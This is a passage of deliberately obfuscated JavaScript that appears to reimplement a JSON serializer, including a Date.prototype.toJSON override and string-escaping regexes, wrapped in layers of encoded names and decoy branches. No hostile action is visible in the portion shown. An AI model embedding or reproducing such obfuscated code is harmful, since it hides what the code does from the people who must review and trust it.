S[ST(m9sp6.N,m9sp6.S)](S[ST(m9sp6.u,m9sp6.P)],S[Sk(m9sp6.v,m9sp6.q)])?S[ST(m9sp6.L,m9sp6.r)](E,y):S[Sk(m9sp6.g,m9sp6.h)](u,P);},'\x70\x6d\x70\x56\x51':S[SN(m9smP.mF,m9smP.mC)](u,0x217e+0x568+-0x258b),'\x75\x49\x55\x71\x4f':S[S9(m9smP.mU,m9smP.mW)](u,0x22f+0x5*-0x652+0xf4f*0x2),'\x76\x42\x76\x70\x4f':function(E,y){var m9sp9={N:0x922,S:0x5a4};function SU(N,S){return S9(N- -m9sp7.N,S);}var X={'\x51\x68\x61\x50\x6c':function(I,T){var m9sp8={N:0x277};function SF(N,S){return m9sS(S-m9sp8.N,N);}return S[SF(m9sp9.N,m9sp9.S)](I,T);}};function SC(N,S){return S9(N-m9spN.N,S);}return S[SC(m9spS.N,m9spS.S)](S[SU(-m9spS.u,-m9spS.P)],S[SC(m9spS.v,m9spS.q)])?X[SU(m9spS.L,m9spS.r)](u,P):S[SC(m9spS.g,m9spS.h)](E,y);},'\x4f\x6f\x4a\x49\x65':S[S9(m9smP.mD,m9smP.mB)](S[S9(m9smP.md,m9smP.mV)](u,0x1b57+0x1997+-0x3362),S[S9(m9smP.mi,m9smP.ma)](u,-0x516+-0x5*0x32f+0x1688)),'\x56\x77\x49\x70\x75':S[S9(-m9smP.mo,-m9smP.mc)](S[S9(m9smP.mJ,m9smP.mw)](u,-0x5*0x266+0x26ba+-0x1a04),'\x32'),'\x46\x54\x4a\x52\x64':function(E,y){var m9spu={N:0x208};function SW(N,S){return S9(N-m9spu.N,S);}return S[SW(m9spP.N,m9spP.S)](E,y);},'\x76\x79\x56\x74\x69':function(E,y,X){var m9spv={N:0x28a};function SD(N,S){return SN(N,S- -m9spv.N);}return S[SD(m9spq.N,m9spq.S)](E,y,X);},'\x44\x62\x6d\x69\x50':function(E,y){var m9spL={N:0x34};function SB(N,S){return S9(S- -m9spL.N,N);}return S[SB(-m9spr.N,m9spr.S)](E,y);},'\x61\x42\x47\x68\x73':function(E,y){var m9sph={N:0x124},m9spg={N:0x136};function SV(N,S){return SN(N,S- -m9spg.N);}function Sd(N,S){return SN(S,N- -m9sph.N);}return S[Sd(m9spp.N,m9spp.S)](S[Sd(m9spp.u,m9spp.P)],S[Sd(m9spp.v,m9spp.q)])?S[SV(m9spp.L,m9spp.r)](E,y):S[SV(m9spp.g,m9spp.h)](u,P);},'\x62\x74\x77\x6e\x59':function(E,y){function Si(N,S){return SN(N,S- -m9spY.N);}function Sa(N,S){return SN(S,N- -m9spl.N);}return S[Si(m9spm.N,m9spm.S)](S[Si(m9spm.u,m9spm.P)],S[Sa(m9spm.v,m9spm.q)])?S[Si(m9spm.L,m9spm.r)](E,y):S[Si(m9spm.g,m9spm.h)](u,P);},'\x74\x71\x56\x75\x6b':function(E,y){function So(N,S){return S9(S-m9spj.N,N);}return S[So(m9sps.N,m9sps.S)](E,y);},'\x59\x4b\x63\x53\x78':function(E,y){var m9spK={N:0x2fd};function Sc(N,S){return S9(N-m9spK.N,S);}return S[Sc(m9spH.N,m9spH.S)](E,y);},'\x52\x58\x65\x77\x54':function(E,y){var m9spE={N:0x23c};function SJ(N,S){return S9(S-m9spE.N,N);}return S[SJ(m9spy.N,m9spy.S)](E,y);},'\x65\x4f\x69\x48\x4f':function(E,y){var m9spX={N:0x77e};function Sw(N,S){return SN(N,S- -m9spX.N);}function Sn(N,S){return S9(N-m9spI.N,S);}return S[Sw(m9spT.N,m9spT.S)](S[Sw(m9spT.u,m9spT.P)],S[Sn(m9spT.v,m9spT.q)])?S[Sn(m9spT.L,m9spT.r)](u,P):S[Sn(m9spT.g,m9spT.h)](E,y);},'\x46\x47\x7a\x5a\x44':function(E,y,X){var m9spk={N:0x138};function Sz(N,S){return S9(S- -m9spk.N,N);}return S[Sz(m9spF.N,m9spF.S)](E,y,X);},'\x6b\x77\x6c\x4b\x69':function(E,y){var m9spC={N:0x135};function SR(N,S){return S9(N-m9spC.N,S);}return S[SR(m9spU.N,m9spU.S)](E,y);},'\x71\x57\x43\x47\x4b':function(E,y){function SO(N,S){return SN(N,S- -m9spW.N);}return S[SO(m9spD.N,m9spD.S)](E,y);},'\x57\x65\x43\x4e\x61':function(E,y){function Sx(N,S){return S9(S- -m9spB.N,N);}return S[Sx(m9spd.N,m9spd.S)](E,y);},'\x48\x54\x44\x45\x70':function(E,y){var m9spV={N:0x27a};function SZ(N,S){return S9(N- -m9spV.N,S);}return S[SZ(-m9spi.N,-m9spi.S)](E,y);},'\x4c\x76\x59\x4b\x78':function(E,y){var m9spa={N:0x71};function SQ(N,S){return S9(N- -m9spa.N,S);}return S[SQ(m9spo.N,-m9spo.S)](E,y);},'\x59\x45\x53\x62\x49':function(E,y){var m9spz={N:0x135},m9spw={N:0x3e6},m9spJ={N:0x56a,S:0x7d2},X={'\x56\x71\x75\x74\x45':function(I,T){var m9spc={N:0xa8};function SM(N,S){return m9sS(S- -m9spc.N,N);}return S[SM(m9spJ.N,m9spJ.S)](I,T);},'\x54\x73\x64\x41\x4d':function(I,T){function St(N,S){return m9sS(N- -m9spw.N,S);}return S[St(m9spn.N,m9spn.S)](I,T);},'\x71\x7a\x4d\x77\x62':function(I,T){function SG(N,S){return m9sS(S- -m9spz.N,N);}return S[SG(m9spR.N,m9spR.S)](I,T);},'\x62\x79\x44\x55\x41':function(I,T){var m9spO={N:0xc5};function Sf(N,S){return m9sS(S-m9spO.N,N);}return S[Sf(m9spx.N,m9spx.S)](I,T);}};function Sb(N,S){return SN(N,S- -m9spZ.N);}function Se(N,S){return SN(N,S- -m9spQ.N);}if(S[Sb(m9spM.N,m9spM.S)](S[Se(-m9spM.u,m9spM.P)],S[Se(m9spM.v,m9spM.q)]))return S[Se(m9spM.L,m9spM.r)](E,y);else{v[X[Sb(-m9spM.g,m9spM.h)](q,-0x270+-0x1d7d+0x309*0xb)](L,r,X[Sb(m9spM.p,m9spM.Y)](X[Se(m9spM.l,m9spM.m)](-(0x1623+-0x1*0xce+0x35*-0x57),X[Se(m9spM.j,m9spM.s)](0x51e+0x844*-0x2+0x4f*0x25,-(-0xd84+0x2063+0x2a7))),X[Sb(m9spM.K,m9spM.H)](-(0x128*-0xb+-0x6d*-0x5b+-0x1a02),-(-0x23bb+0x431*0x7+0xb66))));return;}},'\x46\x64\x67\x47\x43':S[S9(m9smP.qU,m9smP.mn)](S[S9(m9smP.mz,m9smP.rH)](u,0x1*0xcbf+-0xdf4*0x1+0x28f*0x1),S[SN(m9smP.mR,m9smP.mO)](u,-0xb4b+-0x1694+0x4*0x8b5)),'\x45\x41\x51\x63\x41':function(E,y,X){var m9spt={N:0xc0};function SA(N,S){return S9(S- -m9spt.N,N);}return S[SA(m9spG.N,m9spG.S)](E,y,X);},'\x4b\x4c\x67\x56\x70':function(E,y){function u0(N,S){return SN(S,N- -m9spf.N);}return S[u0(m9spb.N,-m9spb.S)](E,y);},'\x57\x71\x75\x62\x75':function(E,y){var m9spe={N:0x6ab};function u1(N,S){return SN(S,N- -m9spe.N);}return S[u1(m9spA.N,m9spA.S)](E,y);},'\x4e\x67\x4b\x57\x63':function(E,y){var m9sY0={N:0x3a3};function u2(N,S){return SN(N,S- -m9sY0.N);}return S[u2(m9sY1.N,m9sY1.S)](E,y);},'\x47\x63\x52\x44\x43':S[SN(m9smP.mx,m9smP.mZ)](S[SN(m9smP.mQ,m9smP.mM)](u,-0x1*0x23ae+0x29*-0xce+0x45f6),S[S9(m9smP.mt,m9smP.mG)](u,-0x3f5+0x1723*0x1+-0x121e)),'\x72\x63\x42\x62\x48':function(E,y){function u3(N,S){return S9(S-m9sY2.N,N);}return S[u3(m9sY3.N,m9sY3.S)](E,y);},'\x70\x64\x47\x70\x6f':function(E,y){function u4(N,S){return SN(S,N- -m9sY4.N);}return S[u4(m9sY5.N,m9sY5.S)](E,y);},'\x6e\x48\x4c\x61\x5a':S[SN(m9smP.mf,m9smP.mb)](S[S9(m9smP.me,m9smP.mA)](u,-0x146*-0xe+-0x1*0x17f6+0x2*0x3ab),'\x30'),'\x77\x47\x74\x61\x6b':function(E,y,X){var m9sY6={N:0x39};function u5(N,S){return S9(S-m9sY6.N,N);}return S[u5(m9sY7.N,m9sY7.S)](E,y,X);},'\x67\x6c\x57\x58\x4e':function(E,y){function u6(N,S){return SN(N,S- -m9sY8.N);}return S[u6(m9sY9.N,m9sY9.S)](E,y);},'\x45\x6f\x4f\x74\x71':function(E,y){var m9sYN={N:0x3dc};function u7(N,S){return S9(N-m9sYN.N,S);}return S[u7(m9sYS.N,m9sYS.S)](E,y);},'\x75\x62\x69\x47\x78':function(E,y){var m9sYq={N:0x32a},m9sYv={N:0x497},m9sYu={N:0x30c},X={'\x45\x42\x76\x7a\x6d':function(I,T){function u8(N,S){return m9sS(S-m9sYu.N,N);}return S[u8(m9sYP.N,m9sYP.S)](I,T);}};function u9(N,S){return S9(S-m9sYv.N,N);}function uN(N,S){return S9(N-m9sYq.N,S);}if(S[u9(m9sYL.N,m9sYL.S)](S[u9(m9sYL.u,m9sYL.P)],S[u9(m9sYL.v,m9sYL.q)]))return S[u9(m9sYL.L,m9sYL.r)](E,y);else{var T=q;return L[X[uN(m9sYL.g,m9sYL.h)](T,-0x130c+0x2fe*0xc+-0x1*0x1010)](r,g,h);}},'\x4d\x4a\x53\x59\x6c':S[S9(m9smP.j0,-m9smP.j1)](u,0x9ef+-0x31*0x65+0xa35),'\x4d\x4f\x61\x6a\x78':function(E,y){function uS(N,S){return SN(N,S- -m9sYr.N);}return S[uS(m9sYg.N,m9sYg.S)](E,y);}};P[S[S9(m9smP.j2,m9smP.j3)](u,-0x3*-0xbbf+0x3*0xb7a+-0x7*0x9b9)];var v=/^[\],:{}\s]*$/,q=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,L=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,g=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function p(E){var m9sYp={N:0x4d2},m9sYh={N:0x1df},y=u;function uP(N,S){return SN(S,N- -m9sYh.N);}function uu(N,S){return S9(N-m9sYp.N,S);}return P[S[uu(m9sYY.N,m9sYY.S)](y,0x65d+0x1c9c+-0x1*0x213f)](E,S[uu(m9sYY.u,m9sYY.P)](S[uu(m9sYY.v,m9sYY.q)](0x1f*-0x17b+-0x1eaa+-0x384*-0x1d,S[uu(m9sYY.L,m9sYY.r)](-(-0x2691+-0x21d2+0x4b76),-(0x112d+0x34*0x53+-0x2208))),S[uP(m9sYY.g,m9sYY.h)](-(0x62*0x48+0xbe7*-0x1+0xcc5),0x2*-0x83+-0x1be*0x13+0x2221)))?P[S[uP(m9sYY.p,m9sYY.Y)](y,-0xebb+0x1*-0x23df+0x340e)]('\x30',E):E;}P[S[SN(m9smP.j4,m9smP.j5)](u,-0x5*-0x263+0x977+-0x142a)](typeof Date[S[SN(m9smP.j6,m9smP.gX)](u,-0x5*0x789+0xfab+-0x17*-0x101)][S[S9(m9smP.j7,m9smP.j8)](u,-0x1*-0x1a1c+-0x239f+-0x5*-0x234)],P[S[S9(-m9smP.j9,m9smP.jN)](u,-0x19fd+-0x6*0x12+0x1c12)])&&(Date[S[SN(m9smP.jS,m9smP.ju)](u,0x3*0x4b1+0x758+-0x1456)][S[S9(m9smP.jN,-m9smP.jP)](u,0x1*-0x9dd+0xc7c+0x11e*-0x1)]=function(){var m9sYm={N:0x403},m9sYl={N:0x44};function uv(N,S){return SN(S,N-m9sYl.N);}function uq(N,S){return S9(S-m9sYm.N,N);}var E=u;return P[S[uv(m9sYj.N,m9sYj.S)](E,0x86e*0x3+0x2*-0x254+-0x6*0x342)](isFinite,this[S[uq(m9sYj.u,m9sYj.P)](E,-0x19e4+-0x8*-0x42+0x18b7)]())?P[S[uv(m9sYj.v,m9sYj.q)](E,0x2*-0x10a5+0x1*-0x1b96+0x1f2a*0x2)](P[S[uv(m9sYj.L,m9sYj.r)](E,0x199c+-0x77c+0x1e6*-0x9)](P[S[uq(m9sYj.g,m9sYj.h)](E,0x1214+0x4e2+-0x15ec)](P[S[uq(m9sYj.p,m9sYj.Y)](E,0x149c+0x10d2+-0x24c8*0x1)](P[S[uq(m9sYj.l,m9sYj.m)](E,0xb93*0x1+0x2406+-0x2e42)](P[S[uv(m9sYj.j,m9sYj.s)](E,-0x1*0x1e49+-0x2343+-0x1*-0x42de)](P[S[uv(m9sYj.K,m9sYj.H)](E,0x13a0+0x1957+-0x2ba0)](P[S[uq(m9sYj.E,m9sYj.y)](E,-0x1f42*-0x1+-0x70*-0x4a+-0x3e50)](P[S[uv(m9sYj.X,m9sYj.I)](E,-0x1*-0x9e3+0x9*-0xe7+0x81*-0x1)](P[S[uq(m9sYj.T,m9sYj.k)](E,-0x7f*0x38+-0x5*0xad+-0x2f7*-0xb)](P[S[uv(m9sYj.F,m9sYj.C)](E,-0x65*-0x19+0x19fa+-0x22bc)](this[S[uq(m9sYj.U,m9sYj.W)](S[uq(m9sYj.D,m9sYj.B)](E,0x1*0x6ed+0xb70+-0x868*0x2),S[uq(m9sYj.d,m9sYj.V)](E,-0x1*-0x89a+-0xdb*-0xf+-0x1421))](),'\x2d'),P[S[uv(m9sYj.i,m9sYj.a)](E,-0x8b*-0x13+-0x1*0xd07+0x3cc)](p,P[S[uq(m9sYj.o,m9sYj.c)](E,0x1*0x13c6+0x8dd+0x585*-0x5)](this[S[uq(m9sYj.J,m9sYj.w)](S[uv(m9sYj.n,m9sYj.z)](E,-0x9*-0x1d1+0x1018+0x2*-0xfc3),'\x68')](),S[uv(m9sYj.R,m9sYj.O)](S[uq(m9sYj.x,m9sYj.Z)](S[uq(m9sYj.Q,m9sYj.M)](-(0x7*-0x4e7+-0x5*0xe3+-0xcf9*-0x3),-0x1eba+0xad*0x13+0x129a),0x3af6+0x3897+-0x4d21),-(0x15*-0x6+-0x8ca+0x1*0x10f6))))),'\x2d'),P[S[uq(m9sYj.t,m9sYj.G)](E,0x1*0xe41+-0x1ca3+0x101e*0x1)](p,this[S[uv(m9sYj.f,m9sYj.b)](E,0x3fc*0x5+-0x18ff+0x60b*0x1)]())),'\x54'),P[S[uv(m9sYj.N,m9sYj.e)](E,0x1851+0x35*-0xa8+-0x15b*-0x9)](p,this[S[uq(m9sYj.A,m9sYj.N0)](S[uv(m9sYj.n,m9sYj.N1)](E,-0x1cf3+-0xc39+0x2ab0*0x1),'\x73')]())),'\x3a'),P[S[uv(m9sYj.N2,m9sYj.N3)](E,-0x273+-0x59*0x2+0x3e4)](p,this[S[uq(m9sYj.N4,m9sYj.N5)](S[uv(m9sYj.N6,m9sYj.N7)](E,-0x648+-0x1*0x22d7+0x29e9),S[uv(m9sYj.N8,m9sYj.N9)](E,0x216a+0x135*-0x5+-0x1a7f))]())),'\x3a'),P[S[uv(m9sYj.NN,m9sYj.NS)](E,-0x1*0xcd7+-0x112c+0x2b*0xbd)](p,this[S[uv(m9sYj.Nu,m9sYj.NP)](S[uv(m9sYj.N8,m9sYj.Nv)](E,0x1d53+0x9*0x34e+-0x39ff*0x1),S[uv(m9sYj.Nq,m9sYj.NL)](E,-0x1df4+-0x1215+0x318e))]())),'\x5a'):null;},Boolean[S[SN(m9smP.jv,m9smP.jq)](u,-0x1*-0x423+0x67*0x39+-0x1*0x19fd)][S[S9(m9smP.jL,m9smP.jr)](u,-0x11*0x12f+0x1*0x12a+-0xa3b*-0x2)]=_0x360fx9,Number[S[SN(m9smP.jg,m9smP.jh)](u,-0x3*-0x9af+0x1f29+-0x3b21)][S[SN(m9smP.jp,m9smP.jY)](u,-0x5*-0x65e+-0x1*-0xa91+-0x28e6*0x1)]=_0x360fx9,String[S[S9(m9smP.jl,m9smP.jm)](u,0xebf+0x5f3+-0x139d)][S[S9(m9smP.jj,m9smP.js)](u,0x1*0xbc3+0x203*-0x3+-0x439*0x1)]=_0x360fx9);;var Y,l,m,j;function s(E){var m9slq={N:0x4e7,S:0x7ec,u:0x33d,P:0x447,v:0x614,q:0x1f3,L:0x910,r:0xba4,g:0x32d,h:0x623,p:0x36c,Y:0x76c,l:0x2ed,m:0x684,j:0x36c,s:0x1d,K:0x4a5,H:0xb4,E:0x91c,y:0xac5,X:0x79b,I:0x62f,T:0x8c9,k:0xb5a,F:0x32a,C:0xc4,U:0x7e2,W:0x7f1,D:0x35d,B:0x145,d:0x633,V:0x759,i:0x639,a:0x6e6,o:0x6b7,c:0xaa0,J:0x4b7,w:0x724,n:0x2ec,z:0x3aa,R:0x533,O:0x272,x:0x7bf,Z:0x9b4,Q:0xa,M:0x321,t:0x553,G:0x61d,f:0xa9,b:0x95},m9sl6={N:0x5a3,S:0x7ff},m9sl0={N:0xa6d,S:0x76f},m9sYA={N:0xae},m9sYe={N:0xa5},m9sYf={N:0x33e},m9sYG={N:0x8ed,S:0xc7f},m9sYQ={N:0x627},m9sYZ={N:0x63a,S:0x55e},m9sYx={N:0x56},m9sYR={N:0x245},m9sYz={N:0x23c,S:0xd4},m9sYn={N:0x13},m9sYw={N:0x79d,S:0x53a},m9sYc={N:0x422,S:0x335},m9sYo={N:0xd2},m9sYa={N:0x3f2,S:0x6b4},m9sYi={N:0xb1},m9sYd={N:0xcc},m9sYB={N:0x484,S:0xbe},m9sYD={N:0xa},m9sYW={N:0x864,S:0x8aa},m9sYC={N:0x83d,S:0x47f},m9sYF={N:0xae},m9sYT={N:0x202},m9sYy={N:0x597,S:0x346};function ul(N,S){return S9(S- -m9sYs.N,N);}var y={'\x46\x74\x71\x73\x6a':function(T,k){var m9sYK={N:0x10b};function uL(N,S){return m9sS(S-m9sYK.N,N);}return S[uL(m9sYH.N,m9sYH.S)](T,k);},'\x53\x58\x44\x57\x45':function(T,k){var m9sYE={N:0x3b8};function ur(N,S){return m9sS(N-m9sYE.N,S);}return S[ur(m9sYy.N,m9sYy.S)](T,k);},'\x6a\x51\x78\x55\x52':function(T,k){var m9sYX={N:0x11d};function ug(N,S){return m9sS(N- -m9sYX.N,S);}return S[ug(m9sYI.N,m9sYI.S)](T,k);},'\x78\x6f\x43\x43\x62':function(T,k){function uh(N,S){return m9sS(S-m9sYT.N,N);}return S[uh(m9sYk.N,m9sYk.S)](T,k);},'\x4c\x4d\x53\x77\x63':function(T,k){function up(N,S){return m9sS(S-m9sYF.N,N);}return S[up(m9sYC.N,m9sYC.S)](T,k);},'\x45\x41\x72\x64\x43':function(T,k){var m9sYU={N:0xd7};function uY(N,S){return m9sS(S-m9sYU.N,N);}return S[uY(m9sYW.N,m9sYW.S)](T,k);},'\x50\x64\x6e\x48\x70':S[ul(m9slL.N,m9slL.S)],'\x71\x7a\x56\x76\x5a':S[um(m9slL.u,m9slL.P)],'\x4d\x4c\x52\x73\x6c':function(T,k){function uj(N,S){return ul(N,S- -m9sYD.N);}return S[uj(m9sYB.N,m9sYB.S)](T,k);},'\x4c\x57\x70\x43\x77':function(T,k){function us(N,S){return ul(N,S-m9sYd.N);}return S[us(-m9sYV.N,-m9sYV.S)](T,k);},'\x65\x6a\x68\x7a\x4c':function(T,k){function uK(N,S){return ul(S,N-m9sYi.N);}return S[uK(m9sYa.N,m9sYa.S)](T,k);},'\x5a\x6e\x4d\x54\x57':function(T,k){function uH(N,S){return um(N,S-m9sYo.N);}return S[uH(m9sYc.N,m9sYc.S)](T,k);},'\x6a\x55\x69\x79\x6d':function(T,k){var m9sYJ={N:0x215};function uE(N,S){return ul(N,S-m9sYJ.N);}return S[uE(m9sYw.N,m9sYw.S)](T,k);},'\x46\x4d\x76\x75\x59':function(T,k){function uy(N,S){return um(N,S-m9sYn.N);}return S[uy(m9sYz.N,m9sYz.S)](T,k);},'\x55\x7a\x45\x58\x50':function(T,k){function uX(N,S){return ul(S,N-m9sYR.N);}return S[uX(m9sYO.N,m9sYO.S)](T,k);},'\x51\x63\x4e\x42\x4a':function(T,k){function uI(N,S){return ul(N,S- -m9sYx.N);}return S[uI(m9sYZ.N,m9sYZ.S)](T,k);},'\x6a\x51\x69\x54\x55':function(T,k){function uT(N,S){return ul(S,N-m9sYQ.N);}return S[uT(m9sYM.N,m9sYM.S)](T,k);},'\x77\x66\x4c\x41\x53':function(T,k){var m9sYt={N:0x321};function uk(N,S){return um(S,N-m9sYt.N);}return S[uk(m9sYG.N,m9sYG.S)](T,k);},'\x7a\x75\x58\x62\x6e':function(T,k){function uF(N,S){return ul(S,N-m9sYf.N);}return S[uF(m9sYb.N,-m9sYb.S)](T,k);}};function um(N,S){return S9(S-m9sYe.N,N);}var X=u,I={'\x4a\x78\x6f\x62\x6a':function(T,k){function uC(N,S){return um(N,S- -m9sYA.N);}var F=m9sNb;return P[y[uC(m9sl0.N,m9sl0.S)](F,-0x2e*0x1f+-0x17c7+-0xf7c*-0x2)](T,k);},'\x69\x70\x47\x59\x49':P[S[ul(m9slL.v,-m9slL.q)](X,-0x351*0x1+-0x3*-0x7ea+-0x1373)],'\x59\x75\x56\x57\x62':function(T,k){var m9sl1={N:0x1cd};function uU(N,S){return um(N,S- -m9sl1.N);}var F=X;return P[y[uU(-m9sl2.N,-m9sl2.S)](F,0x18d1*-0x1+0x16a5+0x3a0)](T,k);},'\x46\x78\x51\x68\x74':P[S[ul(m9slL.L,m9slL.r)](X,0xe0a+-0x1*-0xb1b+-0x17d1)]};return g[S[um(m9slL.g,m9slL.h)](X,-0x395*0x8+0x1efa+0x4*-0x43)]=S[um(m9slL.p,m9slL.Y)](S[ul(-m9slL.l,-m9slL.m)](0x1425+-0xddb+0xe*0x108,S[ul(m9slL.j,m9slL.s)](-0x89*0xf+0x4*0x185+-0x5b*-0x22,0xd3f*0x1+0x1581*-0x1+0x2e*0x2e)),-(0x4c9c+-0x35*-0x3d+-0x303d*0x1)),g[S[ul(m9slL.K,-m9slL.H)](X,0x19*0x15b+0x1833+0x137*-0x2f)](E)?P[S[ul(m9slL.E,m9slL.y)](X,-0xe55*0x2+0xded*-0x1+0x2bda*0x1)](P[S[um(m9slL.X,m9slL.I)](X,0x581*0x5+0x1161+-0x2ba3)]('\x22',E[S[ul(m9slL.T,-m9slL.k)](X,0x119a*-0x1+-0x2251+0x3490)](g,function(T){var m9slv={N:0x154},m9slP={N:0xbd},m9slu={N:0x30c,S:0x28},m9slS={N:0x2d6},m9slN={N:0x29e,S:0x3b},m9sl8={N:0xda,S:0x308},m9sl4={N:0x4ec,S:0xcb},m9sl3={N:0x3c7},k={'\x4c\x73\x45\x54\x48':function(U,W){function uW(N,S){return m9sS(N- -m9sl3.N,S);}return y[uW(m9sl4.N,m9sl4.S)](U,W);},'\x4c\x4b\x62\x76\x65':function(U,W){var m9sl5={N:0x2f5};function uD(N,S){return m9sS(N-m9sl5.N,S);}return y[uD(m9sl6.N,m9sl6.S)](U,W);},'\x4a\x4b\x4b\x5a\x52':function(U,W){var m9sl7={N:0x10};function uB(N,S){return m9sS(S- -m9sl7.N,N);}return y[uB(-m9sl8.N,m9sl8.S)](U,W);},'\x43\x62\x58\x74\x78':function(U,W){var m9sl9={N:0x1};function ud(N,S){return m9sS(N- -m9sl9.N,S);}return y[ud(m9slN.N,m9slN.S)](U,W);},'\x58\x50\x41\x62\x7a':function(U,W){function uV(N,S){return m9sS(S- -m9slS.N,N);}return y[uV(-m9slu.N,-m9slu.S)](U,W);}};function ua(N,S){return ul(N,S-m9slP.N);}function ui(N,S){return um(S,N-m9slv.N);}if(y[ui(m9slq.N,m9slq.S)](y[ua(m9slq.u,m9slq.P)],y[ua(m9slq.v,m9slq.q)])){var F=X,C=m[T];return I[y[ui(m9slq.L,m9slq.r)](F,0x14a2+0x19c1+-0x2d39)](typeof C,I[y[ua(m9slq.g,m9slq.h)](F,0x2169+-0x70*0x1a+-0x151d)])?C:I[y[ui(m9slq.p,m9slq.Y)](F,-0xf*-0x13b+-0x18d5+0x72d)]('\x5c\x75',I[y[ua(m9slq.l,m9slq.m)](F,0x22c0+-0x1*-0x206d+-0x4260)](I[y[ui(m9slq.j,m9slq.s)](F,-0x1912+0x1722+0x2b9)],T[y[ui(m9slq.K,m9slq.H)](F,0x169c+0x16b4+-0x2*0x1640)](y[ui(m9slq.E,m9slq.y)](y[ua(m9slq.X,m9slq.I)](y[ui(m9slq.T,m9slq.k)](-0x23b*0x3+-0x96*0x1c+0x2*0xb92,-(-0x1*0x2656+0x2*0xfce+0xa03)),0x2125*-0x2+0x1349+0x1108*0x5),-(-0x21a4+0x1225+-0x1183*-0x1)))[y[ui(m9slq.F,m9slq.C)](F,-0x4b2*0x2+0x2*0x68b+-0x5b*0x8)](y[ui(m9slq.U,m9slq.W)](y[ua(m9slq.D,m9slq.B)](-(-0x546*0x3+0x309*0x2+0x193d),0x1*0x17d1+0x1*-0x2100+-0x911*-0x4),-(-0xefb*0x2+0xd63*0x2+-0xc*-0x13a))))[y[ui(m9slq.d,m9slq.V)](F,-0xa32+-0xc1f*0x3+0x1*0x2f31)](-y[ua(m9slq.i,m9slq.a)](y[ui(m9slq.o,m9slq.c)](y[ui(m9slq.J,m9slq.w)](-0x1e50+-0x1*-0x1024+0x6e*0x21,-(-0x2281+0x1b5d+-0x644*-0x4)),0x69c+-0x1cb0+0x365d),-0x4*-0x7e5+0x18dc+-0x34dd)));}else D[k[ua(m9slq.n,m9slq.z)](B,0xc1*0x1+-0x2623+0x270e*0x1)](typeof d[V],i[k[ua(m9slq.R,m9slq.O)](a,-0x6*0x319+-0x59*-0x63+-0xedb)])&&(o=c[J],w=n[k[ui(m9slq.x,m9slq.Z)](z,-0x4a6+0xddd+-0x87e)](R,O,x),Z&&Q[k[ua(-m9slq.Q,m9slq.M)](M,-0x1824+-0x9cc+-0x4*-0x8cd)](t[k[ui(m9slq.t,m9slq.G)](G,-0x26f2+-0x5b+-0x289*-0x10)](f[k[ua(-m9slq.f,m9slq.M)](b,-0x249f+0x1e9c+0x773*0x1)](e[k[ua(m9slq.b,m9slq.O)](A,-0x709*0x5+0x12a1+0x114b)](N0,N1),N2?'\x3a\x20':'\x3a'),N3)));})),'\x22'):P[S[ul(m9slL.F,m9slL.C)](X,-0x67f*0x3+0x1743+-0x25c)](P[S[ul(m9slL.U,m9slL.W)](X,0xfb4+0x3*-0x91d+0xd13*0x1)]('\x22',E),'\x22');}function K(E,y){var m9sls={N:0x3e4},m9slj={N:0x9aa,S:0xb71},m9slm={N:0x22c},m9slh={N:0xd6},m9slr={N:0x37c},X={'\x6a\x76\x7a\x55\x6f':function(a,o){function uo(N,S){return m9sS(N-m9slr.N,S);}return S[uo(m9slg.N,m9slg.S)](a,o);},'\x73\x55\x69\x57\x6f':function(a,o){function uc(N,S){return m9sS(S-m9slh.N,N);}return S[uc(m9slp.N,m9slp.S)](a,o);},'\x77\x75\x6e\x52\x4e':function(a,o){var m9slY={N:0xfe};function uJ(N,S){return m9sS(S- -m9slY.N,N);}return S[uJ(m9sll.N,m9sll.S)](a,o);},'\x6c\x68\x61\x56\x49':function(a,o){function uw(N,S){return m9sS(N-m9slm.N,S);}return S[uw(m9slj.N,m9slj.S)](a,o);}};function uz(N,S){return S9(N-m9sls.N,S);}function un(N,S){return S9(N- -m9slK.N,S);}if(S[un(m9slH.N,m9slH.S)](S[uz(m9slH.u,m9slH.P)],S[uz(m9slH.v,m9slH.q)])){var I=u,T=P[S[un(m9slH.L,m9slH.r)](I,0x1d01+-0x23aa+0x823*0x1)][S[un(m9slH.g,m9slH.h)](I,-0x10f*-0xa+-0x220f*0x1+0x18b3*0x1)]('\x7c'),k=S[uz(m9slH.p,m9slH.Y)](S[un(-m9slH.l,-m9slH.m)](-0x1598*0x1+-0x3*-0x19+0x1b24,S[un(m9slH.j,m9slH.s)](-0x1135+-0x1*-0x12ff+-0x1c9,-(-0x35*0xb+0x47*0x10+0x196b))),0x25f4+-0x2*-0x17b+-0x132d);while(!![]){switch(T[k++]){case'\x30':var F;continue;case'\x31':P[S[uz(m9slH.K,m9slH.H)](I,0x1*0x1ba+0xd*0xea+-0xbfd)](typeof j,P[S[uz(m9slH.E,m9slH.y)](I,-0x1cc0+-0x86a*0x3+0x37a7)])&&(i=j[S[uz(m9slH.X,m9slH.I)](I,-0x3c*0x80+-0x3db+0x2296)](y,E,i));continue;case'\x32':i&&P[S[un(-m9slH.T,-m9slH.k)](I,-0xdf*0x23+-0x1*-0x1025+-0xff7*-0x1)](typeof i,P[S[un(-m9slH.F,-m9slH.C)](I,-0x31d*-0x9+-0xda6+-0x1*0xca6)])&&P[S[uz(m9slH.U,m9slH.W)](I,-0x2510+-0x890+0x2f4c)](typeof i[S[un(m9slH.D,m9slH.B)](I,0x1d44+0x1c3*0x1+-0x1d86)],P[S[uz(m9slH.d,m9slH.V)](I,-0x49d+0x2595+-0x1f4f)])&&(i=i[S[uz(m9slH.i,m9slH.a)](I,-0x2f1+0x11af+0xd3d*-0x1)](E));continue;case'\x33':var C;continue;case'\x34':;continue;case'\x35':;continue;case'\x36':var U=Y;continue;case'\x37':var W;continue;case'\x38':var D;continue;case'\x39':var B;continue;case'\x31\x30':switch(typeof i){case P[S[un(m9slH.o,m9slH.c)](I,-0x4a7*0x7+-0x1f3d+0x40c8)]:return P[S[uz(m9slH.J,m9slH.w)](I,-0x1*0x1b56+0x1*0x1431+0x83b)](s,i);case 